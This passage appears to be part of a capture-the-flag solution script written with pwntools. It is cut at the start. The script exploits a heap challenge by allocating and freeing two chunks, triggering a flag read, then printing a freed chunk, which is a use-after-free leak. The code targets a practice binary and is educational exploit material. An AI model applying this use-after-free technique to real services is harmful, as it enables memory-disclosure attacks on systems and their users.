
    target.sendlineafter(b"Size: ", str(size))

def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx))

def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx))

def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def main():

    launch()

    malloc(0, 773)

    malloc(1, 773)

    free(0)

    free(1)

    read_flag()

    puts(0)

    quit()
